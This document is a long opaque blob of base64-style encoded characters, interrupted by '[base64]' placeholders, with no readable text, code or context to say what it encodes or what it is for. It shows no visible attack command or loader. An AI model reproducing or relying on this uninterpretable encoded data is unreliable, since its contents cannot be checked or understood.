Kzw4xqPVsGaWHCoBjChMO4N8KHd2fCrTAAw7RKw7XCuFxNw5lPORnCi8KAwoB3w7vCg8OUSHImwqLDkMKuw5tYE8OYw7pow5/DvMOwwpsnw4MIw6rCisOLQyDDjBzCv8K+YEBYwrtiAFHDmMKIAMKMw48nw7VAw67DsMKEwpFgw7HCpMOOw4fCq1BebyHChcKywpfCtEhGw7ZBwqLCi3NMwrHCmXbDisKkw7JXwoLDq8KqwpM3ZcOgBcKhw5PDlcK7wqQ2THY1wotrwr7Cq3nCui4qHiICbS/CtMKzZMOmwpd3DMKUcMKCERpyV8OCARoDwpFCw5oBY8K3TsOIwq3Cv2HCvQJcRMKJwrLDiBURe8K/UMOAd3cJw6LDm8OcDVLDucKCwpIpXzfDncOvw5BjaMKKZiXDgHZ1wqFuwrfDi8OeDMOhw7PDucKWwrPCrC9pw57Co8OrHxzCmMOlw6FQEcKaLg0WBMKSfsKqwp/DrnZyZcODcsOswp7CnBPCq8KPdMOFfV7CjMKoe8OGw64HYHsATcKzZMOSw7DDvcOwwrhxbMO2RMOAwr4Ww5DCmMKvQ0TDrRFlwo5RCy9CwqTDjX3CisOhSgFKwpM8SU/DjcOfw7nCnsO2wqvCmsKGwpbDmAApwpTCgF3CvMKAwok5XS3DsMOYwrvCj8K4wqNZwqPCsAs1ajvCmw3CimwwalvDoSoJw5PCpAwBPMOPGFppIsKGwovDqsO4w7TDqm0abcKfVsKWE8OYw5MvFMKCLsKFwqfDs27Ct8OXwqx2wqLCrXszWHnDjcO/wrR9BEUFw5Rzw51/QsOTw7TCkXgOw55AMBzCrsKgw65vw7jDksKFY8KqRCtfNSV+ScOxwoDClcKSbBB/w4Qiw5DDrcOMw5Isw6vDrX0hw5XDqB7CglfCh8O4wqcQwrfCusOAwrQ1w57DkcOCw73DoMO1TsOVCU/Dm3EBwo7CsMK1wok8wp7DhMOiw7I6QR/Dr8Oow5UCwql8wqjCsQNRw6wrwr3DkWZRw4ldYHnDhsKbw4MnMWgUwq7CscO8GxQJb8KCw7dFwpFyWwIGbsO1wq1aO25MHgECwpwDeMOaw7IPwoRpw4fDpMKmw717IMKcQWzDsMOrwqzCncKlw6FvC8OcdcOXw4/CvB5pBMKNwq/[base64]/AxzChWdlw63Dh0t4w7Ezwr7DvsOVfMOyw7HCv8O2CXfCrMOPP8K8woNGwoPDncKxNWnDs2MZw5/ClUocQMO5S19dw6nClcOtw4rDmcKoA2zChhYNEMONF8KZQcOew7dCCwXDvsOQw4rDqsOmwoPCtcKiw6oCMMKbwozDhMOtQQvCv8KQfcO6w4RAwrPCp8KnwoFgN8ORR8KswrIVwoXCqcKnZ13DgcK8w7vDgUwBwossfMK0wr9KYFPDh8OQOkRFw6zCvV1/wqnDllfChjXDsRLCqBQqwqHDvsKxwpbCtMOFwoUxQ8OzRMOYT8KbDWLCr8K6CStmwpbDqH9iwr1DPiYAJ08Jw7LCu8O9wrjDvcKVwr1Vw5s2ZD8qw5p1dQ/CpsOPw5PDgcKLw4TDshrDg1oZw4DCmsOAJMKVfizDtQnDt3HCg8OkQxBfF3PCqlXCs8KYwqB1FSApw7PCniESVgHDsWHDsCYyfSXCr8KPV8OPaB5awoh3SsK/[base64]/[base64]/KMKUAjpVwqPDpcK5XcKEc8KZHsKNwoItw4PDuHgjw65bDwEQw7jDtMOvw5jCqUZbWcO0w7fDqcKbTsOXE8OSczsiw5hhw57ClMKkw6bClsOzCcO+wrJtwpwifcOBwpvCjWthY8O7EMOuwotZC27DpX7DplTDvhDDrsKgw4RTw6nDq8Kiw5JVEgTDvA/DlyBAw7MqWmPCtXbCs8K8w49wHnkuw4/DrMK2w4bCtcOdGgwuw78gwqdxABdWSMKcdBLCrsOgw4/CmsOfwpfCl8Odw6nCox/Cs8KxDDTChgovNHFUwq/Ds8OSf8KYKsKvcknDj8KNw4lScMKhJkUvV8K0bcKmQBvDmE/DgcOBw5bDosO9SsOqwp/DssK3wq/DkkwvwqMQw7YIO0Y4ZSRUwrrDjSDCqHzCggTCuDHDs3zDhCrDt8Oyw4c7N27CvWN/C8O4wodEwoTDt8Kpw6E3w48GNsOJLMKCwqFnD8Kewr7CscKsw6N+w7pCw7c6wrpcEMO3wpBoSy/CsXtow4zDtiDCocOow5okEgbCuTRqw7hvwrErZcOUdsKzw7IHw4R+wqxnwq5SImnDgHfDmBHDiGAhw63Ds8KzHsOQw5/[base64]/[base64]/[base64]/wqTCmMOCHcODDcKuMSbCi8KxPcObL8Opw4l1RyTCrcOFLMOXOsKGwo1OLWtOwrTDvEw+FMONwp3DmcKNwpd9w4nCtjMkJRVPaMKIGsKewqA/wrtyJsKQdlJuwq3DiHXDjlPCmMKmw4/[base64]/Dhg7Dg8K0T2/Cj3fCm8K8WMKfwr3Dg8KFw7Q/w63DvlMAIS3Cv8K/w6TCgmrDvMOvw4w9LsOsU8OPF8OawqBLw4DDiXPCqGvCkGnChyfDnxvDpMOXwrdow7bCucKawr8NwppOwrl1wroTw77DqMKrWQ7DunTCjX3CicKISsK8WMKlN8OuUcO0OMOYHAh1Yx/CusKuTMO7w6k0ahcYDcO2w7oYIsOuGMOVEMK+wozDr8O1wpQlP8OKE3nCkDzDuRHCiWHCu09uwo4LGUoresKfwonDq1TDsyoCw6nCq0DDksOrU8KzwrJowqfDicKawq8fwobDjcKlw458w4VxwpTDuMONw4/CkRbDnwzCn8KneWfCsMKfIcOGwpfCkG7Ck8K+w7RbXcKIw48xUMOeV8KOw5UeA8Kuw7PCisOGWynCrUfDvlkRwoMlfW5LLDTDuUHCvcOeQQsRw5Mcwr9ew5nDg8Kww7MqB8Kuw7RawqBGw6zDohnCoVDDr8Ktw5nDkAzCmMO+woHDuDTCiMOCYcKAHTjCkw/CiXvDisOCKVtEwrDCrcO6w65aTSFbwqXDmVLDssKheRbClMOYwrfCuMK4w7HCrsKPwrMawofCsUDCvg3Cn13DlcKKMgnDlsK/W8KrEMObFVA1w5PCklrCgQIPw4zDksOmwqcMK8K6BnNqLMK8woYVwofCosKKPsKNRkliwqXDhXLDtmgdAgLDv8OdwrpKw5h1wpHCjGjCtsOheMOhwqEkFcOULMK1w5jDnUQ6EsOxZm7ChSfDox8OYsOdwrXDqV8kLcKtwphAM8OHRRbCpMKLGcKPV8OAL3/CsMOgHsOjG04jZ2zCgsKqCsKwwqhcVkZrw5UDfsK7w4vCtMOoOsKhwqhFLX/DkU/[base64]/w7ocwpnDsMOuGRx5TQlDwrJwTCEiw7YXw5cJRXDDg8Kbw7xowqpcRSLDg8OoTQnCoEIEwrbCjMKNWAfDmAlSwoTDkMKhwp/[base64]/DcOqw7NRWsK4NWIYYw/Cg8KgCmnDlTliFsO4w4nCnsOoMsKEHMOlAyjDgMO4wrXDsRHDvj1jYMOzwofDt8KMw6YDwptdw5PCnFLCiz5/O8Okwr/Cv8KwIBpTfsKTw6ZzwqjCp07Ch8KWE2U0woVhwrFiSMOdRAIDOMK4QMOvw6HCgBJkwqwGwqDDgWQAwqchw7jDusKeRMKWw5TDugc/w60UPG0iw6vCo8KRw5nDuMKlXFjDiG3CssKBRgprFzvDqsOBf8O2TU5hNilpNV/DlMKOEDk/UWdYwqXCvgHDucKKw4law6vCk0UmwpEJwpN8dVvDg8OBVMOfwo/CmMK6d8OAU8OLPQoiHT5hAhxEwrbCpEbCjlggAi/Cp8KGN3vDosOaYWnCixgHRsKTbQzDhsKJwobDukMRWsKTa8OwwpgxwoLChsO5SgMVwoPCu8OWwossRyTCisK1w4NMw4nCs8OIGcOMFxBOwqDCt8O8wrJwwrzDmw/DsyolTcKtwpITFG4ePcOXB8OLwrfDqcOaw6vDrMOswrNPwrXCgMKlHMOPPsKYdzbCoMO8woEYwoMPwpw/TQPCsRnCiiEmL8OhB2/[base64]/DjcOywq8FJSbDvcOqwrLDkiFdw5/Do8KxI8KIw5PDpRXCksO1wpHCrMKYworDpsO2wo7Do1/DucOKw6dxRjwVwrjCvsKVw4HDlxAwODPCvktNQsKgJcO/w5fDjsKIwoxVwrxHU8OaanDCuSTDq0fCjsKNOsONwqFvKcK5RcOgwqHCqMO7GcORGMKRw7jCp2Q9AMKtZQ/Ct0TDk0rDsGoRw7kHK2/DucKkwq7DrcKgI8KVJMKIZsKWecKwG3gHw5sDWlU9wqnCiMO0BzDDhcKfDsObwqkpwrAIXMOxwpTDqsK7KcOrSCfDnsK7PxVrZwnCpBI4w70ZwqTDgsK/PcKYYsKNwrtuwpAtA2hiFCLDi8ODwrXCscK6fUQYKMOFPw40w6tMGU1TEcOneMOpEVHCsCLCknJuwpHCljbDkw7CiT1wwpxtMgBHLMOiSsOoaCNBFjhaF8K4wp/Dvw7DpMOMw6PDrnbCmMKUwpYDAGXCh8KbBMKzendxw5RMwrTCmsKCwq3Cp8Kxw79LScOHw79BaMOoJHlVQ0bCkl/CjBfDksKewp7Cg8K/wqrCsilcHMKpQxTDq8O2w6B/JXbCml3DsVPCpcKcwpTDrsKuw4B/KRTCqW7Cuhs6E8KnwrnDoyDCpWjCgnBqEsOlwpkvNRZSAMKtwoU8w6nCtsKKw7V0wr7DgAkFwrjDpjDCk8Khwrp4X1vChy3DkCXCjE/[base64]/ZF8vw7bCpVjClcK7R27DrcKKIcKSwq/Chz7Ct8O1V8Owf0/Dn20KwoPDsMKOUcO4w77CtMO7w7vDjx0Hw6rDkT0PwrNLw7RQwoLChcKoDkrDqgtVHhpUfiVQbsOWwqMOW8O3w6w8wrTDtMOeMsKJwoVoTA8/w4p5IBlxw44SNcO0D14Ww6XDksKvw6oXV8OpfMO5w5nCnMKgwqpDwq/DhMKCKcKhwqnDjWXCgycPA8ORFEXCvGTDiBohWHvDpMKRwqkMw7R/fMOhZTzCrcOWw4fDo8OCQn/[base64]/Cs8OTwqVkXsKCOTUIwpLCsMORdg3CukcvMsKjCmrDvsKiwr5rEcO7wrBmw4XDgsOKFgoWw5XCvsK6Z2Acw7zDsS7ClmXDlMObN8OJPAgSw5/DlSPDhDrDjhBcw6kXFMKEwq/Cnjtdwq1Cwq4ZS8ONwrYEMwHCuRjDu8K4wrhYDcKPw6sbw6siwoVbw6xYwpEnw4LCtcK5EV7CiV5Iw7YQwp3DmF/Dj3Bhw7tIwoJEw78Iwq7DoCcFRcK5QMOJw4/CjMOGw44ywozDlcOlw5TDvlNtwpUAw7rDsQ7CkHfDgHbDtnDCl8K3w5fDt8OraURZwpknwqnDrUzCrMKWw6PDlCVnflnDusOXG0MbWcOfR0ANw5vDlQXDj8OaH1/CscK/[base64]/WMOxw4HCjErCrxfCoysrwp7DlnTCsMOJL3xaHcObw7DDp397MznDs8OYPsKiwrLDlwbDtsOED8O6PD9AD8OyCsONZiVvYsOSF8OLwqzCv8KCwo3Dgzd/w7kdw4PDncOIOMK9fsKoN8KROsOKecKJw7PDnSfCrj3DqHxOPsKUw57Cu8OTwr/[base64]/[base64]/wpwSw7A/[base64]/w5jCmhdSw6kWSkMww5I1w65VwqDDm3HCl01Pw7ABWGfCpsKWw5jCmcORGEhHQcKZGmUKwpxpZcK/VsOocsKIwo14w4rDs8KMw5F7w4NSRcKuw6LCpGPCqjhQw6DCmMOiZcOqwr9MXg7CvTHCqcOMBMK0G8KRCS3ChRQnPcKrw4/CkMOKwrZfwq3CmcK5J8ONJ31lDMKRFC9ycn3CkcK8w5ABwpLDjS/DqcKqQsKsw688RcK+w4nCjsKXZynDjEvCnMK8acOtw5TCoh/CqjMJAsKTMsK/wp7DjybDsMOEwp/CrMOUwq0wKgDDiMOIMGcGU8KBwrROw74CworDpHRgw6t5wqDCoSxqVntPXFvChMONIsKIWDJQw7R0dcKWwoB/[base64]/DjjvCj2nCnMOHEUXDscOxw6/DmMOBQmvDlcOsw68demzCncK9wrN2wpDCnUwnT33DhhHCvsOVbAvCh8KZNmZ7MsOtMsKGPcKdwoQpw7DChRhRJcObN8O/XMKdOcOUBjPDsRTDvVLDocK3esOfIsK8w7l9VsKcdsO5wpoKwq4BWHs7YcOfdx7Ch8KUwqvDpMK2w47CnsOyNcKsTsORcsOMOMOMwohZwpzCiDPCiWdsaVTCrsKVPlrDpzAfaEnDpFQow48/[base64]/OwfDqsOTw6TCjcK8w711w5vDmU7CgsOKw4PDqnjCghPDtcOwWCswPcOOw4oCwrzCnh0Tw5txwrt6EMO5w6s9bRbChcKKwqs+wog4XsOrPcKHwohNwp88w4VLw6zCizjDhcOPSlDDmzdPw5rDscOEw61tIBfDpsK/[base64]/UMKgPwY1IQ8ZwqTDqsOuN8O6wrZ0PxvCgHvCqcKpTQcewoYaNMO7N0bDjMKwTwIfw7XDmMK7AkJYDcKZwqRWDzl0JMKURFDDul3CiTwhQE7DmDd8w5lywr4cFxIRQHTDjMOhw7RSacO/Lg9IMMKAcmNFwqpRwrzDjHZ9YHXDkiHDscKNBMKEwpLCglpwTcOswoMDcMKiDgTDiCshMnhVAV/DvsKYw77Dh8Ksw4nDlMOVRMOHREYfwqfChkltw4w7WcOhOHjDh8Kqw4zCjsKHw7/[base64]/wqbCs8OpQsKQJlJ2OMKrw7l9XTfCuwTCvFzDt8OEP10nwrR+eh1FXsKmwpTCk8Ofa1LDjgkjWX0bO2LDq0kLPDPDtVfDrkhEHF7ChcOhwqzDq8KfwqjCinQew4/CpMKawpE3HcO0fMOYw4QBwpVhw4rDrcOrwrVZGQJzX8KNZy8Tw7wqwpNpfz5ZZQ/[base64]/[base64]/w7jDgsOMNMOlNMK1wo4Lw70kFBLCs8OcwpnCuMOWHV7DjcO7wq/DsjdIw59fw7p/w7pZHCt6w5XDvcOSdzp+wpxdXxADL8K3Q8Kvwq8IXkXDmMOISVHCvWAJDcO8E2rCl8OQPcKyWDY6QFDCrcK2T2Edw6/CvRXCksOKIhzDqMKeD3Fsw4d2wrkiw5oAw7doRsOLD0/DiMKYP8KeCmRHw5XDu1LCl8O/w7Ngw4gbUMOaw4ZNw6B6worDusOiwq8bHF98w7HDq8KXZ8KSYC7CsCpGwpLCv8Kww4g/EBozw7HCu8Otbzxkwq3DjMKLdsOaw4fCiVVUeU/CvcOofMKyw5bCpy3CsMO7w6HCp8KRcAF3N8KNw4wzwoTCssOxwoTCgxfCjcKjw6s5KcOVwq1QQ8KqwrVvcsKNJcKQwoV3acKfYsOzwo3DgmY0wrdBwptxwoUCAMOMw61Gw7sGw4ViwqLClcOhwrxbRU/Do8OLw4Ike8Kow6A5wrw4w6nCnCDCgG1fwoPDg8Kvw4Akw7s1AcK1a8Kaw4HCkybCj0bDl1/[base64]/w5fDmsK2woI2w5VfwqvCqsKmw5/CpcOzw4R/ek7DpkbDqkAdw74+w4hkw6DDh0A7wpMAE8KiScOYw7zCsRFLVcKqI8K0wpdhw5hlw7ERw7vCu04AwrRPLzpfIsOPRsOfwp/Dh0QNfsOiBWh+CE9/[base64]/Dpi/Cq8KRwoLDtMKdasOawpZ3wqTDqsOGwrZHw7nDucO2ScOuw7A8YcO4YCByw5LCosKDwpwzTHTDpV3Dtz8ZfX9zw6/CmcKmwqPCmcKtScKtw6PDiFIWb8K4wo9IwqnCrMKRHjPCjsKKw7rChQwIw4vDm0tuwqsiJMO+w4cEGMOnbMKsNMO0AMOtw4HDrTvDo8OuXzEpYW7CtMOlEcKXGCIwXzwRw5FewopzdsOfw6s/djNXY8OTBcO0w6/DozfCvsO2wqfCuSfCoi7DuMK7BMO0wqVFcMKoZ8KYUQ3DlcOIwpbDiFl7wobDncKkATLDosKLw5LCngjCgMKTZG0Sw5NsDsOswqVnw7/DvT7DgBMeRMOvwpwDAMKsbxfCji0Qw4zCmcOBfsK9wqHCuA/CoMKvGzPDgRbDscOiNMO9XcOmwrfDl8KmOcK1w7HCrMOyw5rCrgfCssOaDWJAV1bCjGBCwoo+wpEzw4/Cg1tRDsKmc8O+DsORwo42b8ODwqHDosKLMB7Dr8KTw68Fb8K0V1VdwqJNLcO5SjgzWggrw4wtbz1ED8Ona8OpDcOVw4nDv8Knw7w4w5MEa8OEwoVfYgY0wpjDkGg4G8Kte0MXwrvDt8KSwr1Tw5bCjsKcQcO7w7PDrkjCrcOmJsOjwqrDjk/[base64]/DsMO2CgXCiMKnSELDo8OEwqxFwoXCl3zDtSgCw75lM8KvwrtJw4g5HMOnYRU/[base64]/DrMKVaR4ewp/[base64]/[base64]/CtsK/GsKjKDfDq8OPCsOiOkPDr8KaKMKlWiDDocKJMMOGw70Gw4l9wrLCgcOgO8K5w5Ziw75RaWnClsONasOHwoTDrsOBw4dBw4jClsOtUUQNwoHDpcO7woVfw7XDisKvwoE9wrLCsmbDkndvcjcDw5U+wp/CkXXCpjrDgThJNUE9asOyH8OgwojCtzDDpy7Cn8OmYn8PdMKFVwIxw5Q3UmtZwooNwoTCvMKQw47Du8ObWDlIw5XCrcK1w614OcKgAAvCjMObw6cCwpQDfybDkMOSPCVWAADDsSPCuTY1w74jwoMEfsOwwohnYsOlwo8dNMO5w64MHnQbOS9zwo/ClDwweWvCgkgLBcOWCC8pLH9SfiElNsOzw6jChsKEw6svw54EbMKjGsOqwqRDwp3DhcOmLCxwCQHDrcOrw4QQRcKDwrTDgmpuw4fCvTHDksKnTMKpwrJmDG8QMiltwrFeZiLDo8KKK8OKVsKfTsKIwr3Dg8KCWAhSUDHCusONQ1/CnnjDnB47wqV1OMO1w4ZBw7rCqglkw5nDn8OdwopkZMKHwp/CoFHDvcKQw4FPGjEUwr7Cj8O/wpjCijl4T1lJBHXCtMKowrfCqcOywoVkw4Uqw5vCucOmw7pLTG3CmU3Dg0NreVTDvcKAHMKSBkJuw7fDvUYjZznCuMK7wr8fYMOqNi5UFX1jwo9Iwo/Co8OJw4nDqygFw4jCpsOiw6/CrhUhSnJcwq3CkzJCwoILTMKcY8OWAjJnw6PCncOIchMwQkLChsKDTzTCu8KZVRU5UzsAw6MBAgbDo8KHS8Kswockwr3Dv8K+PG/[base64]/M8K4G3VxAhrDlsKcHEHDuMOMb3rDgcKDLMOVwpZ8wqYuYEjCqcKEwoPDo8OGw6vDvsK9w6fDhcOow5zDh8OmQsKVSErDrUTCrMOif8K5wrwjXwNfNwjCpzwGVD7ClBk9wrYge2l9FMKvwqfCu8OgwpDCrVPDqF/Crmp2XcOFYcK2wphSI2fCoWlRw6BawqTCtzVMwobCkgjDs18cSjrDon7DijR1woU2WcK4bsK/IxzCv8OSwpfCpcOfwqHDtcOPWsKGdMOZw55QwqnCm8OFwoonwrLCscKkGEPDsREcwqLDlyjCmzfCkcK3wq1pw7fCnmrChBVfIMOgw6rCgMOPHRzDjcO5wpA4w63CpTfCrcObdMOVworDksKxwposBMKQJsOWw5vDnTrCrcOlw7/CoVTDmSgnV8OdasKeccK+w5AFwo/[base64]/CkwwIN3xHV3lawoDCkMOePcKqZGAnTsORwrrCucOKw4XCscObwr0PIhbDjj4fw6cIWMOyw4XDgEvDoMKUw6YKw5fChMKrfAfCpMKow7PCuHQnC0vCiMOKwpRCK2Rpa8OUw7LCsMOMK34ow6/[base64]/[base64]/w5HDkUvDv2J7wpcvw7EDworCqUldw5TCrHXDg8OsQksAFEcOw4fDp0Uxw5hnZTlxfC5WwqNBw5LCqVjDnwfClUlXw6wzw4oXw7ZJXcKICl/DlmrDvsKewqlpMmd1wonCrhM3dcOTacKoDMOoIVwOI8KuARMIwrI1wocTU8KCwp/CqcOBX8O7w4fCp0ZsCAzCvS3DrsO8Z2XDrMKHQwtZZ8Oqw5oiZ03Ch2rDpDDDo8KlVSPCscOTwqkWEjA1NXXCoirClsOmVxNOw5NcO3fDksK8w4xuwos7esKmw5oGwo7CqsONw4QeFn95ViTDg8KgFRXClcKtw7TDucKgw5AefMOFc2tUQRrDl8KJwph/LGbCn8K/wo5tOBN5w40zGl/DsSLCpFQsw4vDoWjCm8KkGcKDw4gow4oNQWQFWiB2w6vDqwhUw6XCoSLCjgZjYx/DhMOxS3rDkMK0TcObwplAwrTCj3A+wrwcw6kFw4zCpMKFKGnCr8O4wqzDgXHDs8KKw6XCkcK2A8KJw7XDumcSJMOOwo0jPWYTwozDpDvDoDJZCkPCuRzCslcCHMOuJSQRw4o+w7RVwrjCoRjDrQ3CicKfQ1tITcKqZkzDtk1XN0grwr/DrsOKB054B8KNBcKWw6QRw5DCrsOWw7xEHjs3IAlUFcOhNsKRBMOaWhfCjljCkVHDq1NMJmkgwqh1I1vDsF8wc8KIwrMxU8Oxw6hqw683w5/CmsOiw6HDkzrDs2XCiRhNwqhawr3Dq8ONw7/CnDk9woXDkFHCp8Kiw75gwrXCmWbCm01MSVpZCxHDnsO2wpYXwoXChS7CpcKGw50BwpbCkMOLIsKSKMO3JB/CjjQCw4TCoMOhwoHDqcOdMMOOJA8zwqgkG2rCjcODwo19wobDpCbDvk/CpcOOf8O/w71ew49aclfCrQXDpwdMbTLCuH3DnsKyIjDCl3p8w5TCg8Ohw5HCvFJ9w45hD2vCgQdVw7rClMONRsOcYDwUD0nDpy7DscOnw7jDqsO5wrzCp8Ohwq8rw4PChMOSZBAUwphHwpPCk1LDrsK/w5NWTMK2w5wuN8Kqw6NVw6ATOWLDosKCIsOCfMO1woLDn8O/wpFhekUAw63DjWpBEH3CosOxNz9lwovDi8KEw6hGQ8OnbD5eN8KaKMOEwovCtsK/[base64]/emPDnnVqw4l4egZPHMOWTXzDoFJ9w7wxw5hpc1JHw6TCkMKyTl9uwot8w4xhw5DDgRLDuEnDlMK9YkDCt1/CicOaC8KUw4wwUsKALz7DosK/w7HDkkfDtFDCrUYgwqDCiW/CtcOIY8O5eRFaNUfCnMKcwqJYw5Rjw6xIw5fDmMKMcsK1L8KhwqdhUDNkW8OebSgyw6knOEkLwqU4wqtCZywyKSx8wpXDtnfDgVvDr8OLwqljw4/CoxXCmcO7YXXDq3Bswr3CpmVdShvDviZJw4vDqVs8wqnCu8Ocw4vDvwfCqg/Cgl1xeEcUw4vCgGUbwqbCu8K8wqbDlEd9wqkXMVbCvWZEw6TDksOGf3LCmcOqJhPCmC7CjsO2w5LCksKFwoDDncOid0DCiMKSPANuAsOEwrPDhxI5b1YxSMKlAcKebF/ChFjCg8ONOQnDh8KsL8OWccKKwppMG8O/esOhBCVoO8OzwrIOYlfDvcK4esOYDMOdeTnDgsOKw7jClsOBFFPDnSllw6QCw4HDvcK2w4V/wr1Pw6LCrcOxwrUAwrkRw6wKwrHCjcKgwr/CnjzCo8OqfDXDoEvCrxHDoj7DjcOLOMOdQsOXw6TCksODaVHCscK7w7URZTzCu8OfOsORdMOwQcOpYmzCgQ/[base64]/DqMKAXsKTWQEwamDDq8Okw4vDnsOZwrXCgjnDsVY/wq8AccOvwrzDhyTCiMKUNcKfch/ClMO/[base64]/Cpz88A04Hw4sxwrPCpkNtUHbCoWTDmMOew6/DuAvCtMOyIXHClMKGZRvDjsO4w4weTsOfw6rDg3vDvsOib8KqUcO/wqDDpVPCucKdRsOgw5LDlwZQw41NKMOawpfCgH0gwp8jwr3CgUHDjCkKw4HDl3rDkwIQPsK3OB/[base64]/RcKTN3rDqAHCusOCwp4KXMKRe2ZVw4DCr8O1w7hyw7DDssKtZsOsEEhKwotrf3RdwpFRw6DCnhnCjDbCnMKEw7nDisKacAHDjcKcVkNNw6bCqggCwqMxRhtAw4vDu8KTw6vDjMK/UcKfwq/CpcOIXsOjSsOTHsOKwpd8SsO4AsKWAcOoOGbCs2zChG/Cv8OQYBbCpsKnW2DDtMO5DcKsZsKFXsOYw4PDmHHDiMO3wocyMMK8bsKbOxUVacObw5HCr8K2w4MZwoHDlRjClsOfJgjDn8KiWWxOwpHDi8KowpkCw57CsgPChcOMw48ZwofDt8KAG8Kfw7cdIlgXKVHDhcOvNcKXwq/DulTCh8KRwr/CkcKSwprDrg8FDj/DjwjCnVUoLw1dwoYqTMKBNQdVw7vChB3Ds0/DnsKBW8Kpw6MeAsOswoXCvDvDljY/wqvCr8KdVmAuwpTCh21XU8OzIGfDmsOjFcO0wqAewqEGwqYlw47DtB7Dm8K7wqoEw5jCk8K+w6cIYzvCunbCpMOLw7FPw6rCqUXCrcOYw4rClQFdQ8K8wqBmw5Q+w6NsJ3/DhWpfKTrCsMKHwoTCqHgawocCw5R3wqjCsMOicsKyPXrDv8OZw7PDlcO3E8KuZyXDpSdZQMKLN2lgw63DnFbCocO/wrt5WDYnwpc4w4bCscKDwrjDhcK/wqsvIMKawpJhwq/DqcKtGsKMwqNcenbDkE/CqsO/[base64]/woLDrVRtNhPDk8KaAsKmRsO0wpHCuWQ0w6cDKW7DvU9jwpTCjgILw7nDpS7CtcK9QcKnw54fw7J/[base64]/DjMOMLSUyw5jCtsO8O3wRw6zDjEIzfMKiLFpCGC3Dp8OnwqjCkMOTccKqK08ywot9DBrCg8KxVE7ChMOBM8KNWX/ClsKYDRBbNMOhPm/CrcOWRMKSwqbCnn19wpTClRgIK8O7OsOkQFs2wrXDlTB9wqkHCkpoMH8/BcKqaFgYw6gVw6vCgUkodSjCkyfDiMKVfUEEw6B2wrdgH8O8Kgpew7XDksKWw445w5HDiFXCv8OpcggNCGk5w7AVZMKVw5zDhy0zw7bCjxgqVmDDhcORw6/Dv8OUwo4DwofDuAVpw5/CmsOYHsKOwqozwqTCnQ/DhcKUZQB/N8OWwoIaVDAvw6QyZmk8PsK9DMOVw7zDtcOTJiplFWY/C8K6w6N6w7dXOzXCiisXw4bDqDMrw6QZw43Cm2wCKSTCvMKDw6BACMOewqDDv07CksO3w6TDqsOTRsOYw5/[base64]/[base64]/ChmtVw43CklszwpdKw4J0w5MzVMO/HsK2wrcsQcOvwoE5ERx6wqMyFmtHw5QzOsOtw6zClk3Dm8OTwrrDphfCvn/DksOGZ8OmdcKxwrI/wqlVNMKIwogSQsK3wrd3w6fDgxfDhkl6RQrDvSkZA8KGwr3DkMOoRkbCs15awpMzw4skwrHClgkmanHDm8Ojw50awrLDkcK0w4B9YwB9wpLDl8OhwpXDvcK0woQTF8KJw5jCqsOwE8O7K8OGKhtUJcOfw4/CiFk9wrrDv0E0w41Yw4fDvjdWXcK2BMKUZMKXZMOJw6gKCcOfJijDsMOvLcK2w5YaaUjDtcKhwqHDjAnDsGokVmlVHWhzwpfDn33Cqg7DpMKkcmzDvizDpH/CmTTCisKiwpMmw608L2sowqjCvFEcw4jDhcOUwozDhmIMwp3DrH4QAUF/w7w3QcKSwoXDs07DhkTDtMObw4U4w5pgQcOvw47CjAIRwr9qDn4Iw49hAwgPE0FswpJIecK2K8KqCFgaWMKeSDHCvXjCj3DDj8KwwqrCn8O/wqRgwoEBSsO3TcOcDDVjwrhZwr8JASbDosOpBkV7wrrDv0zCng7Cp27CnhbDlcOHw6Aqwo1Iw6ErTkXCtUDDpS7Dp8OXVh4AMcOaf34gZh7DpXgaTDTClVBfHcOpwrUdHBoqTTHDmcKBN2BHwo3DqiXDi8Kww4kzBl/[base64]/DrcOieMOUN8K4wpTCssK4NcOuwpRDw57Do8KNM2s9wrTCuzxcwp16bGwcwobCqSPCllfCucKKfCXCg8OAVFxwPQ8awrUcBkQURsOTZU53MwsiDzJOOsO9HMOhDcKeEsK2wr8pOsOYOcOxXW/DkMODJQvChD3DoMO6cMOhe2VJa8KEXQjDjsOqZcO+w5IxRsOLUmrCjiM5FsKWwpzDinPDosO/EAwpWCfCpWIMw7FEcMOpw5vDvBErwq08wrXDvTjCmG7DuF7DssKOwqx6GcKfQ8Kmw55bw4HDuAHDm8OPw5PDpcO4VcKdUMOUYCg7w6PDqTDCri3DpWRSw7sHw47CtcOHw41cMsKvAsONw6/DuMO1cMO0wqTDmQTCsGDCryPCr01xw4NzXMKMwrdHY0s2wpHDuERHc2bDmzPCgsOTMktLw6LDsS3Ds3Rqw4llw5fDjsOUwqZgIsK/[base64]/CkMKXS8KCwqPCm8KdwrZ6csKIw4DDhgLDnmPDsDjDnjDDv8Osd8KTwq/DqsO6wo7DnMO1w5LDrWLCh8OLJMOoa1zCvcOPLsOGw6Y/Gmd+VsOkQcKGdQwbVVrDn8KEwqPCmcO1w5ZxwpFfIiLDvlHDpGLDjMKtwojDl1s3w4dNWmYGw4fDmmzDgz1AWG/[base64]/[base64]/CuB3Cn0LCqHrDsXhvwo5gw6fDjAjDhxc4BsKiV8Kzwq8Vw6FTFBrCnCBkwqd8GMK7Liddw6krwoltwpdHw5jDhMOow6nDiMKPwr98w7Z9w5fCkcKfWiTCsMKHCcOqwqljV8Kbcissw718w6zDkMK6DS5YwrJvw7HCmUoOw5xuAjF3fsKTHDfCnMK+wqbDlF/DmS8YWzwNZMKrE8Odw7/DhnsFTHfDq8OAOcOTA2IvWlhow63CvRc+CUxbw5jDpcOgwoRmw6LDoicWWRlXw4PDniodwrnDqcOPw4klwrEvKnbDssOGbsOAw4gsIMK3wplWdg/Du8OZZ8OBXMOjYjXClmzCgifDgmTCucK/G8K8KsKRAV/DvBzDrQTDicKdwqPCr8KTwqE7V8O7w7ZAOBzDtW7Ct2fCkHTDpwsSUXPDlsKdw4fDsMOOwpTCkV0pUWrCtQVdUsK+w7zCjMKbwoPCpB7DvBYaTVEJKGtcUk/[base64]/Cnk3CmsKjw53Co8Kfw6QnwptSwq5gw4XCvsOhLRoIwq8Sw5wUw6zCrh/DssOnW8KUN0DCvypyUMOcVkxSR8KQwobCvinCrQ8qw4d1wq7Dq8KMwpszEcOCw4svwq5vJxwqw4JoPWUWw5zDsSnDucKdC8OVM8OcAUl3T1NYwrXCtMKwwrFuf8Knwp8dw6kHw5/CqcOXDgt0IEXCisOCw7/Ck2TDiMOXUsKvJsOCQzrChMKre8KdNMKWQgjDqTore3TCtsOBE8KJwrfDgcOpJsOTwpcWw4Yww6fDlh4icjLDtG/[base64]/[base64]/CigcUwqLChcKDw4fDniLDulnDoRrCs1nCj2gRw5s/wqUOw7JUwpzDgWgVw4ZIw4zCuMOOL8KKwo09c8Orw4zDmGDCmEJ3FGF9A8KbVnfCtcO